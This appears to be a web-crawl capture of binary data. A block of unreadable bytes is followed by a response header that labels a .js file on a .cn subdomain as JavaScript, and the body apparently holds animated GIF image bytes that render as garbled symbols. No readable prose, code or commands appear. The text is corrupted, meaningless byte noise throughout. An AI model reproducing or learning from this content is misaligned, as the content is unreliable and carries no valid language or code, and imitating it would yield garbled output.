�A�ЮQ�)k���!��s�TL��96����c�t���6j;5[l9H8C�c���l���>�[��X�����h���C����7�BVlF�3��"B=@��pL�kG�G�y#L�严:�2!�P���
`<�Gr���`Eq�(~��lx�$�?H���?&�ƭ(�z�����Z�B���,!����<O���÷`��	XTAlt9���p�łk�?��w��i�r�h��,��:�� �����`0	 !�
 � ,    � �  � �	H��A�&�����_04�81!���f,���C�$>�C!�F���Cɲ�CB�$x�bĈ1C����aǙ,5
*Џ�G����Q��%�$ѡjUNctJ�W�$n<��K�h�>�s-B�<�^�kUfįn�*$+��ٴh9<�뱭B�1b%���> BU`T�<YZ��� `�B����4�~�N���ӐRyz��!  ,�˂ ���n�t���A�C��K�\*Cӡ�gm�\���+L���Р�f̶̈́��G�ID^Ա
0``�?1��VP8%����b_p  ���H Fb8�Ufk	�Q	%�@
��}�`A���g�nb�3�K(L�v���l��q �<�4��NkUF�P��Ï<��?��8@��]cK��xL/��ކP���?  F�	�� ��j3y��F%��n�� �@Xf���+���1ݨfm(4 % H� �� D�F9���y�'�}F)唁f���5�Ӂa��N0����eT�Q������Rj$�g��%~�d��~��+HXմ͢9��%�e����"~d��-&�R�>�lY��)�ҪJ���U��u��E���LJ�4e��H�;�	���k�@��ȓ|��꟭e>�b�M��qcH��|�@B8�P@i���L�D���`�����e��@AL���%�,H،A3��	����E�2��Ҽ��?�(t�i��6m���" ,�k��_�
����AR@H�dPpe��T*_H�
L�/J��{~lG�wԀ4���,3kN�|�
�<棥�9@D�g��K���A�?̆<�J=����JpԺ}d���O��ĹH�'��40o��3��" b	�p�K��Ј�s��(@�j�+J;��C�� �$�4�a�fP���Q�\�"� \�B!�n���*_@��7�Е�V�#�c0%��'p	�O����=�:*y��*X����"�&^� 
h �����y.i��ZB����:Hw(��)�PT�4����� pƫ�]�p x���d��	 W�±$�"qVTe%ݨ�jֺ���H8~(�Q���	8�M|Į�0!L��D���@�``����Pr �H��k���DF��7h��2���,��� ��T����Q��?��(@�x���T�b��ąJqڞ֖: P���/��	�Jʔٛ8�A:i���m���A^��[��_g ؖn:F}�9栲�H+Er�b?8%%�t�� 
�V�f����9)��4���I� 8Ė	霄p	�I���R�C(��^٦��4\�<XOgF�B�i@ ��n��n,�h���4`��b ��PN _%� v�\8 Ի(F��b��R!6��$"���0[�<�Ėlx.��@����Rj��6��b�elb�j8^��g�h3!����5��E�#��p�/T}�A�`V�"h(RV�����Ԁ�3�%�:�1�jk3K\� �!t /6�9�|fSu�z�4U��0�C����V�;�m�&�!!q�{��JS+q��L+�Ngk2��`]�@)I����i�0�\�6��mFA����p��=.q�Y����� ��8�t�y4Y-u�����6�ڵ
�,��~3 eL*�0����'���(@�羐�����An�#淓M�F����bC6_��ތ+l�$��^�lذ�Tʘ�"
A����i�,"	l������d۔��b�Z�-_��g�9��=�(?`�\D͉�T��pd`�"L1-}F����mo�΀� �R��v�[(i6�6tf���E7��C�e繜#c�2)r3��NGFzP+u���",1g�	Vf����B�*=����mn?3
U�u��I�]��B�F@=7� a(�i��39��,-6p�� �I��PV�^�v�v�A"��[.]ĭ�_D~`����o�#g������&��ۮ�8���X�"G�D�2��(�e3e�r���P̂�0�pceס��S�
|����v혹�G]u�Z�ox96�i��B�2��-	��9�D!��/x�� y(�[��{M��T�n�Bl Jȷ� �����|�R��Y֏Iۃ$s Lp�#\� d��6f�3���(JL?��;���,1�e7{͇�;	p�&JS�@ �ZI�\Ǎ�`���K����`QU��K~  J2w0���*Uq��6^1�Ρ���J�{U�0x�k���f@�odŁp g�<��1�&T�U�\�[D~�5�|�MU���A� �&9~cN���}S~?���"�s)5� ���5�1#�&!��3W�&�2u��/@S5�7X|Rr�W>�� t�>H�+bp�1��}�!<�#�!?�q'��5Al0]�F4Z#�@)0�{�g��*!'e���%�L@h$@!�G$SHl59<XC	�*B�#@gU ��3�^p���t�ArJv4Nyrl(R��+ⅹ��%�GD��s2Xp0z�1��_��775Z� w��6n"#b7��$�C1D�U{�C�D,��6��I���q��@0Xf�q�d�:+��80�"����  �3�-�!�>��>�eA4��9�X%�qV��$�&�#������Bs2�I�h��0�D �2t�_kh"� !E$�7��.8,@�����O"9�+�4�t&���o1%�5� 	���bS#�f�B~�5���!�U��C�A�_3���,�D�U��d>�X�`-=y��ҒR���B�H�*�5,z)W�_�U?-	�:�Ӆ�)�Lē\���o��H�v9ÒCV3����"&!��\�9^�.P� �U(��h9��;7�L~rKd��Ւג�B�Q0|�UU94���5Y���>�����/R5��'h�@.�r4zD�*��R�|钑t-?y�}�0,�"�A]
���DK7��r��=�����o��xDT���*����q-��{��*�4��.��:	��G,�)q�G����.ohSU2�;�l : [�i�����b����Kl5�≷!�s�f���H�~�-:'�ɟ�2����.��iFY}��Ty�1���h�����b� I$�hR�E4�	z{aROh��I��(=1آ�D0�5x}����6�:cd1Ģs>:~��+�a�[���q��E:�>���C�6�D4V�3,�Wx���5e��6@�v�m �w�g!�G�������P�H
��F��jD�Ksh]�a���i�r2j�+�"ČSb��YI�w���Ũz�Jv���婵x�p�:[�ekX~�x��׍[٩����ig�CvÆ��țW6�!�Z��V����F`�eb�&��}"���/ߪ�~�=C��@���%ɛ�A>o�;�t�U��B���h��Z-JD���e3�u(�c
-�ء�d��q	'�7E\�*K>��D�Dj(��4��.]���*&�w�ߪ�����&����:�Ȩ:I�� _ЬM��BB�j�5��B��#�!K@�
8�,�X�d��'�F�ݸ���qsE�wvְ?ȣ��Dz�G�i��¯Af�6�%��6���=�H>���� [@���ǃt&�}���CX$��T����m�Hb���!;�+�eʤ��(}R)��y���1�|�i���vt�>�#�w�'s�E�+t%�SG��{�i�!Kl��nKeT�2v�G�9�
�}{$c�:7��kp��L������Z��r���3G���j���S�5c���X~Q �tK�M�q�+�A$^*kwq��|�ڳ��>I�(��ğ][����)T�٭�Eb���y�1f�M���ye�.�'�q.KTv���D��zN0Q�OAeo;rw�s�J���\ɕL���l�ݨ�=���JՋhӔ�!I��x��(=���^��#D�P�2�^���[��|�Q�K����>K�g�J�e�s��H�$WŎ3�b(K��E�J�5k��
��E_Z�`�wK)�:��dv��$�gGA��@�2Ff�I[F-2��B)�Q���qX~X��r��v��Q2��SKu�!���z$�79d�h���)6j�R�l$l����l�P�;�bRh�O��Ǭ[6oS���h�1����b�,��0T����=�9r�vu��kx�@���vԈJ�4�ǌ@yL$�,�;\W��"u�$�T+*��`���0��*`5u�c�*��W�=Ⱦ�I9A�vļ��P*����}�A}�ȣ��g�iyrnLz�Pd�����
�E�a��-�1F0۰�j��LG��o<:���6 u�L���G���+����TM���0��Q���7�$����j�S���MQ�K�c��C��S�lk��0D1Dx���gT
�I%9܈�!w%�	�b�Σ�t���<~�EImRQ\N��Т"t���_-� [�4��֓V����*Y�3.,���j"�H�μb�ÕGgܿ&�����DD
����x��9:m<-����p$J娮͆g��
�I��X���Lh�<��H������ՀZ�U�G\�܉u��i��������$�|�6�]��7�EG��Og�ĤA�]A�~��)b�9�����&uK>׷�S3��ˤ�� }ʞ� � 9C�䳾A ������l�|C�A<���{�w�k�²"	�:��I�y�R�}��G�\�g��HS���#܉�0������M�~��J۹,!�م�.��$�-;hd���_|N��"���Sra��?X~�:�q������-�M��M��wj�Y�L&.�g���)^>v��)��&ک�Օ��A���>��\���:祒��F�O�eDq�v�Q��Fr> 3�L�0�(��,�"(��.K�b��
�tk� ���K�GH6��KU�Hn\��>:JŐ��A�߷�������qܳ�!�7�蚒39��,~��>l�!CB��O�2kDQ-R�5��_���L0"%����E�}�,��AN����HW�5t��� t�ϼO��i�j2�_����.Ѫ�>H�����羛����Q ?}�2��QL�l0Q�(�.&+�΢Ȫ�t�>�:!Bh�9�����k�lW��'W�<�4M����XvT�T\>�0�E-��2��NB���C2�k�}����W6����A�o�G2�%E����D��>h�����¼�#Z����*9���t��iNM!o��Q[� a7$�s%�T�X��� � ����_)�E��K9_O9���"҇� y�i�Qx�2���%���Q�x���P����zYp������}�ﾄ\���J��G�ڦ�Z�<'� <�W��	.d�P��3 �X�D�l̀���Y�| I���,%����ɓeB��e���^F��GA�����������Ąl�<j��`C�Y�֔�1�׋\l�O���>�T���/ʝYW��.]���,( ��!��VA\˺�5� 6�>��o�#��������D�]-fq2C��-�����)�(8eì+6���$��B��d$�f7Zȣ�9ևAg�,���)Ѯ�Yl���t	s�]�'qᄝWww���Oax��� f���e
�p��R��:�I�f��௥��!��>p���f�=G��'���-�������*(��`������:C0"��0Ц\��' �,�fzX�H�<��2�%&K��/�����tJ��n��2�1:CI���i%�j�7�8�-Ȗ���=�)��4|	�( U�7��h��(	�[�>�(�0Ǆȴ�@3� �T��)\��M(9{[�-�z,iI?qʭ��$����b�@�{Ȉ|��Rg�	S�p\�؄���Ϳ8p �g��I�OҳO?��Q�(����G�hm #�Y�"`��Kl�G�r�k�9x�Y$C5Ղt�U;�T� y�J\"U]O�^��jrj����+0%����p���9��T:�bʠ	q��N�}�С�-����T�~m����X��OMc3�4=�P�m_6�B}�m���O�ZrO���M-�� �� �l�e��\q!�g�p��t���^�������UZ"OmZ�� ��!�f��SS�����z[n��,�q�r���ޞX��>N{Z��y&Ķ.��+��K����[|�ŇS���>�:Б��+l� �V+#�.�/�heנ��)(�{��>o��>�$���o������ �q6������#/�	���=mG��� =������s�IL�Z1��$��d&J��t4U�!N(@�P�;���~|�����!�+�l��tydQ�r�?(�9�Hoh�Ð����<�&�ZQ05!,n<>!b��3ly�)�B6~�F�P�ܖ�,�p#���Ҕ�0|���v(�	R���`�� ��`�I]��̸5��e��(K�e�Y`,�� )�E/*DQ-�І����)=Nb��F��k�>���\��%
�d����%\�A�� ����(�)�?�B��%R�`^Lƨ��1p.��@^����Z�~���a%�?�A���1!��#�r��i��eC���>�&|e��M(�F6��H_�����w��#���kj� �㙡�e�έ�	�bT�gHHI6���첓�$��4jr�l�N����Z�h�?�!Ђ�O��Hn��5ZU����3���ՑI:�r�H���ϣ���7RNr�``�'�p���!$D�)�d����.��@	�hK �4��U���7��g;QK1�Q�8��L�9�X?P�P�O�zr�J�x�&�K����  ���i9��0͝N� `PP�ለ$�ڨFJ��k�*�pZX�reS�(D!?�Bִ�Ɩ��]�ɐ�A5�r��m� ^ȩ�N)&i��ӫQ(̥��b)K5`���%.���"5�~�B�E�����PU�p��DB��Y.����Ϯ��W�Gؚ�f<�mΦv��UU�C~Hf1���U�3�e��6���7A��'
@3χ�%:e�UjmB���v�T%*˅>҉B���$�=OQ� �81��[ylx�C�B�|�:��%�qO]1��U��^�p��%�F�-�h��X�� \�u��`���<��)�U`�+���v���W��9�L_@D\���(�g��dK ��0�~S��S7�~*���d&#7��	�z>K�P(�F�y�8 Ē�5΀���[Kv��ta�n���2=���`�ZH)�'39����x�}.��R�L��P�'ķ�&�djKt��lF�.-`����h���! �83����mӷ�qr��F�g6��N�~]�Z��lgU�]��]� ��0! �[F	H`�Ҋ4��RMv"��Č�����j4@G��8E�Po�ۖ���@/t��J���n�f�b�8���[2hO��tH�,:�~@*�����~`? ȂFl)t+҅%A`������.$�)"��"U��ƺ�$��MEN���� ���Չ���ȼ�|�}�g#�ŉ��L�c�q��i����idC���,����̬ � ��ld���8�
��&���e��������;Z3p'�K�漀����;���Ð�������8{m����ݕ{-G�n��0L��t�1?tYHL�EIj�q<}��7��H�q�2�@	s��*泀`�	����;�{@_���K�C��3�S>�����Ћ7��f0@���6,8򈎷3A�������� ��^���;>�0 � ��S?�{�(ز������:��b&��܃ ��/L��A#�@ٵ\z�(b��@���P�.�����{��à������:�
G+D����
�<_[ÅhC�S:FT�.���1)�3s��-|�@��A,A�� 3B�ӊ���GL��E��0�R�q�������������d�����[�l�?7�琬ɨBk�(����*]<	��ڽ`ԊV�C,>̌U�0���sd����	�b���!��P��=O����hE� # �StC6�?H F(�
ܿ?��I5*����-d��1G�� _���Ǎ�8�A�2H�����5H���A�
bU��|�A��
D�C�hED!aD�0	��̆8X�"A0aƑ�)�,��/�����I��=�stL:���,4��(�S�E��/�Avl�J�2���Kڨ7�Ǆ�I�8$x3DEˋa�0\ȯ�?[hIdD�tdD���H�z\���5B�	+���x��p̊��R:p�G\ɂHLU��PJ�\ʔԻ�Kf��g�6jc��b#,NI�{�L4�L>�[,��8��DK�49H͖TE�T���L�����W˝�͑���C*N,$r�7tN�#0̳��x̂��sLŠ�J�</�ȟ�>�'$����NT���5��OUJ	 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/1c085c31-18b2-4b7f-8332-dc7df62946ca.js
body_size: 758199
content:
GIF89a���  !!%#$)'(.+-412:67=::B==FCDIGGJBAKJKLFHMHJNLMPDARPPTGDUMKYUT\JG_RN_[[fXTgPKga_mgfnVQrnmsQKvQKv[VwOJxts}b[}yy�ib�}}�FV�[S����ZS�ng�tn����VY�yt��~����aZ����g^����sj����������Dg�lb�������bt�{r����qg����������tk�����������w�{o�������Wz�6e�t�wo��}����������Fq�}s��������u�vq�o������������y��z��������������z�����x����6l�O|�����������~������������ø����Ċ�ĩ��?uś�Ų����Ə�ƕ��_��u�Ȭ�Ȼ����ɟ��/mː�˙�����E}̕�̿�͓�ͤ�Ν����ѩ�ѭ���ӡ�����2s�Q��i�՚�՞�հ�׮�����5w٦�ٲ����ۈ�۬����ݬ�ݵ�����s�ީ�ު�ް��8|ߩ�߷�છ����Z�᳢���Ⱑ���㭡㮠㰠�A�䵥哸����+y淨給綨账赧辰���鴨鹪鹭��껫껲������뼬�e��,{����ķ�����������������-��ʾ�����4��������(z�������?��q��J��������(}����1��������&}����~��������'}�\�����������#|�$��+������������������� � !�NETSCAPE2.0   !� � ,    �� � ɰq#�͜:�TI�aÆH�T��北�M*$��G�P���C	2R�P�GC2N��`��	�8e��Hq
�!:���I#�
�%F(��S�J�)]�J5�īS.2	Z���Y{R��ek���Y˶bو�6��l��a5<Sp���Lh�-ۍ{+>��m݁#��6N�C�9r���Θ/n��r�/sތ9��̰E+VH&r�Ө-�&\Gs�I�Z�|8p֮_�N�{�ƾ��n����Y3�yޱ��H���Z��Y�2i����eڞt�ژ�iR���;U飪��XQd}A8Ys���an��]�`vw�uj��E��_�V�d��A�%�P�Qc��u�`����&��&.DXj�!W�rɑhb�B�(�j&$�q>"�$�A�$d�4و��D]`ֹ���g0A��= %�Uy:��LJ��_��1D�~Gه�S|�ST��Ufg�W�IY�g��V[v=(�����Dux���tlD*��u�j$P E��u�E���c���$p�шY���(�a�E)�p���⮕!�bf�B��jN&[��˺&�i у\vy��!-p&�A�ùE	��},yu.Zb�%LP՛�M���߻�N�.��Nt�y��U�]�&���;����FL���5�����a�ڈ#��Z�*�����Iz��Z�T������̥�"��F�d��"7cq*��q��5-A�Vq����ƚ�If��AM��'��}&*���_T|�Yv�;$_T^O(1�ice�����W��;7\���
������uV�`_�;r�!.^j�E4�C��2�8�����v�+ξ�3�L�\#�=����{�v�m[X�I���.���h�wzUh�g��x愓���K0�:-����;�OB)�0����|� �-(�cL�`�Wl���3���N��h����.s�?�_s��!���t?�խ s2�y�u��޵�B�/�����T�wj������a�K��e�幰%iS�D8Bm�P%���e���T.bږ�*ŭ�8o$�T2B��hq"�_��Ę�-�W�R�D�ࡿa�U�<W@�i΀�K��lE���2F�	W�E�5U�{˂Gp��~p)9�ۘ�7k��nw�O}���tJ�]s]�6��y_��(԰� qq��H����-~���*�2T-H�*�/j�u#%�p�/A�u��?Q.��*��zC:a�hYiT��C�=�ь�)���6�I�q��� ?n �8�#Ȗ�1R�������H�=/�����s�pf�k⤛�����e�n�)	7���?�lb�PHпF�^����������e��i�`rtgф2�I�:3Y4R�9}`��`Қ5Ml@&  �l �I��,�aX|�Օ�R�OtD��е�hQ	�d��O�R�_?���(��S��R�4�D\�Ob�s���gŐZ���f?������o�wLёT��y&��.����a�����ٴ�gRϞD���B-lt�`��E�:�_�d*��FH� a�/�S@��� �ŲR�$����~2cQ�a�В��|ka�[�Q�m�����9�h JQ*�e�κ{u=���=e-���H�A��$q��	��U�},|��,h'HM�"U�l�Tf+G�v�'���v� ��ԫ!\5zD	�%��jX��bH��f��� {_[����|�t��ۑ����2��׽v����
����.��Z�pS��\�T�zϙ֋�v�FM[	���z�о��J�J��N�+��I��4���J���0�T�\�AY��JM���+0a�(Qn�ͫS�Ȏv�7�Y,ޑ�8�bQ�ł}��k5��ֻ8�r*�h�7�qN9 �P��D��X-y�����-u��Bh��2Ď���T��Z�~u�^�����Kzg�����a7���@�pɀ��+�\�z�!+uA���Eœbw��Z��9��6�Iv�J-���Q�=>�Ni�����q�K%��w�Zߊ4���c<�r7Nj��#��\+<���j�%���R?�����؆��wժ\m�g�6sK�ⶶ=*mo�X��&�&`�@Z��,1�4��nӞ��4�qZ��=�2�m�zճ�vl����d'��w��H���`'�$��2P�Rz��:XA�l������^��"��� �J�2aB��o����y,@�ܹ1'4�{6�C���i��&��� �z����(�:���f=��<D������p0�A$|o�	�����S<��j��%�{�M�e��?u�a�Ǵ�z��ݳ�w��2�`�P�R��/� ���$�EW����u����ݟ��Bϴ�! �����bn����^N����j҇0k��6�31{YGBS�B\�%;�z�$S�PF� ��*��>�Q���v
Ew(L9�r�2X�}VM�v]އx� ~4D~��k�4�;�5t�t5�'I'��0�z���q��R��h��I�z[gy@w[�N�vC6dU(?�d%�e��1�gVP���#b���R>wAu�b�vM"F�G,��g+�l �F�Us±T�q�RHi�R'����A������`gb�C�R�.ɣ/�`Y{OqX-�j�ula�7��(X((<�JO�^QI�ar�V1f��[��K{�m5Q��V��2}uW�VS�Pt�Qy�[�W?��}�A_O1p5(�dR@5�׈�&�gz�g��q�u_3��V=ĄN�N�_��{nS���YJ�Z�y��P�XdMCI�PcJU�U�H[��Qʱ2\�a��|9xk�V˘#s�9VtF�F���]��Y�t�������������SYʖK�s��j��DU@(�WքT5ܵS76��X7��
0��k����_@||�+
w�LyLd�?����fW	Ɂ~G�wX�xK	h�u\ĴWw�b3�x��d�HG#�j����Xt ���4�0�0BK)�X��1UTS��N._X.H���b0�%�8_}��a�_��`B"�5MP[WmA�`�/�Ԇ�BrzSv6}n�953x�2}iY\�聈�# �b�}{�^dk��6��9����ْ-���Y�U<ET�gQ��x���s��I	�6�iىD�OC�j?�IY��6`Td�s$�q>��{z'�r�f�!�8���0��W�Q>���
�ˑ�őliL��}�9]ȹ	/y���H�r�'�����uQWU�	6aVp9�]71��Mv��Y��`�pd�zɜ�i�%6 �fl�8Z�%d�*��V��I�^w�zY��_T����$q�[9c�AsK�l W3���Gs0V^�	vS�N]�]���%��"Qt�He�g���X��V���5M�j��OD��}⧂>&Tn�IM�T�e(�B	F(�k�f����Jm���U�cm�w)茧��A|k釟:,���4%&sp�b	�	p 
0���/4&��)Y�	tAg���A}ڎ�(�rz�&�J1�%�����S'C�sI��XXU�z��6pC�Z�u��:Ǉ���%���qA�l�v�Sk�9�Zՠm��>\����]�ꩻ�+�#5#0�DWt�I����)�襭J��ati�q���k7Gw^���f�j��G��d��y�)�'?�6�e��D����aE;RZ�u��5�w��\x�_����}&�9n�V�a,j���b{E fk��������?f����.y�*�=�i!�Gq^�tuz^�Ez~�s��^㊳^3��u��AfMtCa�I����J9iPh�Dp8�X��(E��ՠ �\a�,���+	+��H#0�g�i(*�gRtn{5[�y���h���{���Ȳ�ڬ�{���.�����s�����b'*��p�u�$��%P�
�/:\��ƥ�#g�Cf��9 ���A�c�1)��y���r�(�&��a�,7Rf;�k �M�*ْ+Y5�@'�o[���`���+�3��L�&�sc�%C�虂4[���8���Ȕ��_s�tXH�c,�b��Ob��pP9,��s�D��3gv�Z��&�2�x��1�g[ �{S��������@W�~�u,,��K�(!+ۨ��5���y��3�c�T֓vc����%�(�:�Z�W9��������&�S[�X�k1����9��>�{+���`��ՕZ�Eb�@�P�d��!�T\��cW|&n��'A%P���y��x�{ԓ�4<1���y�<I5��e��&@��5�즬�lAر���K�B��q)83�<f���8�l�@�K�mnw
�\c
��J}5�W�k�<��<���c}T5E����;�ʶ$[3(y����7��K/���kl�r<�*Z�r��QG��S���;��D����1�>D�����"�I��f�+@��Bn�YE%��6�e�|��r	-��'���\ϐ՗$�&*���iq�o<k.�N�=�jX
ݭB�/r��+�s�7�^����D�R ;��yoЛ�&�֓d�u�K�a��`��`i����Һ�?��}}�꼑"�b�	4gm��؄&Ԑ]Ϛ��?��I�]˚^��z��D�0��:i����4J��zO��y9*�6�
�ÃJ��d�=��H`3�����?,�l�&���Î�><�j�te>k���3��"�R��1s�<� �L�)�	�ْ����+�ओwRe�����G�Z�����u{�����Hu7)U�S�;ej�7Q�ғS��H�s�b�<La�|Q#x���0�J�w=�ͭV��'�!�˿		�9�}Pls<}3 쫴2��]�"!��ܘ<�'��`N�d����-U�ԉ��)Z�(ƓD7#ܳ4��	8�>��>��d���Tk�H�z���l��=n����"����w�JൿdZw{�r�Q�������mʓ���.>�B���D��J�����8�����͎8Jǌ�YX&�Bi��u������mR�NBD(�h��L����R��9��gg����l�t�]b=m4�u�b䑿ڿ��#z>�C�[c���/��n#�-��2��v�V'u	�BGѥ��G�.���!"<6�V�גv5T�ra�$ؖ��fY�Mц��?�^�)�"��J3jH�`;���94����.��:�h�މ����h����L�ʻ�1:�}�0�Xf�ճ���@���1����
�y�a�g`���P�C�=��a!>�x�ꃭJ3������k�;��>�����<�	l��j�>ֵl�Og�9�CT������ϰ�[����RM6�� +��X�`yUQ&�؍�M��<���!f�%�KQj��:rꜥ&"J�}�>Lu��@b�x�⇇����Vl&G�
�Fͼ���+I(=\�k(�5��Q�y��Z��jq�Cp��{d�e�z>R����~0��3̴X�z���V�`�lr�^��ѧ��ӡ��,��e���0�����L�d�8�袏�
��V���{{��ˤ��$ڻ׾�C
H�d�R� �*L��`�áC�4d��d��6T�𰁃�*h��D��*V�8勛9{4���)�\LX�E�)_��c�LGI���Ģ@�c�N�RժT�Fo�t�%��S�j;t��1YJ-��հDa��#��͜B�J�i�R�4��U��oa�}' �� ȑ	H�\�r�ɘ18� ��#F�p����'d8�P���e�>Q���D�It�޽ӷI�^]�F����I�)��È6��tY�*F��F�(4�i�z=�p%u�|�ڼn>'���O�7{�h��q�ҷ�5.ܷ�"*-�X�I%�l+���z�>�O.���+���r�0�4l.��BL0�8�����2[$@3��8F+M��dkN��|���f��6�(ʍ7�~�O��t�(G�;.9�T��Ɖ��:�L2*��*�I "��!d(��J�r<2˄���Dl��\JH�/�#�΢N������  ���Э�D0A
ắ�
�P�Ec
���<�����į�6%qD�RTqE�\t� �d���l��6�
L�`��H�3I����G_�4��MX���RW^{}�X0j4����*-$pبʐp��M-��qΗёP�zt%���ѥ���C!��@���P��N�%��T,M��K�L+�XP)�?S3��DS1^EU%3�UW7�UV�l�r�e%�2�G�r�+�}789��Y �Šh����u�}.�.s��;�
*�����7�$���Ȑr��k]�&c&������3��!6�l�9-�ިXB���S`�S�/�0�휩�W���絋ROG.yՓ[M93X9;���f�g��E�f+o���8�<r�Ѕ&���@J�s�#���|�	:��$OϬ}|mk!�5�Z#��wԲ	N{(��mK�Ic�݂^�	��X?�ĭ�b�������yR�\dTg\�=6,�DU)��4�\��y������(E�V^3]HpS&��n>C�U�:��9�Z��j�:�!8L�W��ń��HA:ݭ`&7��ͫ����E{q[P��6����R>�؃�/�I(O��۟�8��O�Sϼ���8�l$�\d���U�0Ҝ�h,�������1p99�R�����*G����up]kN	A8�^� �|�Q[�����	��H��^�g��U!l�X�&>Fr�-�ɛ��wL?�\��縌n4�O]@F�.��_��2� RI4�J^K�@���x��`�Tw&��GP %�@Α��4䮰�%�d3�R��J��#byК��˳�ғ���Z	��)(�bJݎ� P��-��e���'L<��*�[�E�V|b�lI/��}$ʟ�iғZf�eL���L��MpLN=絥�$w�9 ��D4U��`?�;���i���Z���9s��!�<R�ylA����N�8j�bC�GV�I�?�y
Uֶ%���Ch���я"��FwI�`
S�)# ;� ?�V��F�$�i-3�i�<*K��'q�A*�@��taI�\*ذ%Dѭ��Ԉ��Ӥ>�
c ����V�r�jϘ��/�n�*�Zz�IЌj�K����VT�y�ݐ(�;Ñ��CY��!z�Wz���%oJ���%���5�ȦFV���,�V�06���
�)Xm��8O����"sc��v��i�I�K��8�"�\ắ&݉��9���Tļ8�iŘ>_�����4F�k]W\�D���]7��
eT��-o�	��c"Z��A�s�f���t̼*��@�Cgx��Y ��iEX�O�ˮ�,X��e[+H��.ͳUC3����2�I��x@��k�LL�nwr�;��n��Bfg,j�|q��.r��Kb��݅��L�*P�Z�FN)z����9�i���<�Z*#��e֚�A #G�!�ڕrE��-��.!����#�F]�i+|���E0��2(�*;З-�A�r8�$d
*�D6\�y�І4�ح]��k8�..�7�Lg4�����F �\����yY�R	��9�B�_�l՘�;�nbjk���SJU���	
�kٖ"���$��D*��:�*С~�'�R�@�"��P���1�fN+C���K�S���(1���T�ұ��i}�{�~=����u����[�g6��l������n�kQ'YmDͭ3H��S���c�Ht�����`�1NT��N;��'��^Va;<���#�scq�Oo-zp]2��[�HO�@kX7Qqt�>����o!��S\�K�m{���f<{H��F��݅[�c۷=��Pt}��UݐQֲnW�wjl�=�	�g|�3��d"�y��g!��j��I�3B��G��f�y� �[����~<�:Q�Z�;�ɺ�"��M�=�������"���&��0�S#j�-�H���o"�z>��@9껦����<��ׁ��H��h�3x:���!�r����#��Q��Q7��
r��r�-�A4���P�w˥����y�,��٢��7�@4�@��8#���)'�81#���/G"��x
8�]��بÑ����ֈ�z�'�34�0=�����3'���
�Y=�;=�H%&�(D|��+�У°�������
u"�G��:0��7�2CQHC]T��z�XA,b9��5���#��Z�,Ӳ=l������:|�2�5
�<�a��+�>ā��F:DvK���<M���c�q�AWj���(�����JE�1���'U,�o���r@��?�+�2��]�ER�E ��8�	��$�e���n�@A	�4�/jt���*���&�+�1���p�D�a���ǳ𖵪(k��	�	���bE�(�!r
]�!t�Bz�>��KCY4�R)�~#C����dH#C)�Ӝ��/��/��h\;����Y����ٯ�ˠ�5j$�V3�AB����w�6��Ds�7:#$���A��	$lEh���JG�P�����$�<1�u�3ɫ$��<�J4O�(r�Hs���J�����4lH�\�ݓ����)�Ԁ$�������{��G��y����H�h�))c*-�0�p衃�qo$L�íF�����������D�-H��eA�>s��\��:�����SzEF�GD�bM�p�z��Y���E،M�,52�H ��X��R�_�/]�@�	Ŀ{���H���M����t���I� �<L[� ����z6�AB���rJ����B�9�<*���$a�h<�":{E�t¨�(�㨩��J@N�O�1-�<����ͣY��T��3>�k���P�`�p�5*q�����#Q��N��� �9���,s����*��-̼�DE˫1�0�x\:�x���k+��ɂ:�s44�#&����(�RԤ��º-P.5P/�������i���A<%��`�i\>�jS�S���𐒣���H*>���R"
Z�F�Q����L���S�ܪ�na:I���T��#,1�x�Vz�W�6��*�Y�¸:zs@{���Ԩ3|U�$8��E��M�dd���!��'��7ۣcݬ%���'�LAHR��#�b���L���1�ߤ$C�V>۰��D�#W��==ODW"Z�(���P�}\Y��W���M�O-�W����O��X���� q�i� U�P|��P6��Y����,�b�U��G�2:`ю ��&�"J�S�%�>B�=1�����?�e7���{W@����W�%���j��Z�dZ�m������D�[KU{�,�x�C`�&au�b��
��1EKx�HLUQ�q�:��@ O��CZ)ɇ�T�<���c#��;���I�j�AP�W�[Rw��AI���(Ņ�{吡�4�����^���@�
� �ӯ�]XkF������b�=��=��x��TNt����D�*��gb>�+I��DqBlK`)��I��[��D�(���s��EH�R�+���e\�U
)±�W�]���Y���\�0�US]# m�_*
��?z���H��S�L��d%�Q�/�)��3�G�ϱ����L!nS���Q���)�D����a4�'�B�YC������|M��.�J���"�bN=�:=S=�A�+NκM.�a��2�D3�+ט�]�T��E֚A�M�D��̔���QI��r��K�~Z:ByV6��~a'��"�u�7���4��Wø�-�c`;�EĂQ?v�xjX\��|2]ào�5i�`|>zJ�qy.۝d����,L���1N�b
q����M�l�?٥�e�0�$��m���*��YH�"�^ԥU�7f���a~�b.���@9*[�:��5�а�8D>N�I&c<�㯀�@��p��g������X"����(�T|����Fo�`N������bF籠��<M\�׃Nh�.�p�A&�ōw��-����`�X f��*F^��8`p]�31�9�6�, g>�M	�s�BpS(�=��Emu�1s*}6�|�#<���Ŀ.�`�L�Ҡ�J�a�\��~����~mj��M�	˩���e��#��M�7��bk!N��,���⑞��>�r9ii�6�D�D�N�N��ُ�S��Te�l��㎫%b�����u��}Ⱦ:Ő�S��_��`��͖j�@}N�"���.���Z7��o\m�h�H�NTQ��o2X[&� ��;l����?=�5�-��D�B6T����֝U+L,16(���5\�,h|[����̮�.�@ 8�� ���tqN�5d�| 7mP%�ͻS��˦��u�o(��m� ���7iO�ԏI����pt�����@�H���
���rV.#�"�%�dc���+�"�=�n �s���.�Һ�ޅ��ao�qT��&Te!�#0� �=8=/��)(�A	��8��,1�̏ f��E)!l��\'}�VS
�ivRR����	��/XM1G���.[^��u��6�c�H��(q�Q/X�mq�:2Q��,	��7e }oi~F7C'���68�*���g��T�
��I/�!8�O7��U~eS�	T��c-�b��iE��YW
K��W)�W�EU���x��uvaj�1�X�����1�dN:�X�}�jG�<NkU8��n��w/Xt�(���q$������Z�4#�:�.ԛ�E�g�5~��rU��sƿ r�?l$�'v<U����i�����_a�72O/p$d-Qe_{�+�
�_jwPi� ?Z�%�Zm�&�������q?7t� ]�x�kvO�C��
G�W��xr��-��������L�k!�k��/�����u��|㈇�ԗܪ���v�#̥�:'F��&�y�.����_D� ����a���b,�������$x~��pǁg� F.��S|�X������� �N�r���-?={łyY�h�E�Y������=qȐ�#�ѦI�jX�!DA{R��0�Ņ-&L(p��: F�,i�$ʔ*W�,�%̘�`�&M:w0� �4��p!�h�'���1��6���!�*R�#<x���
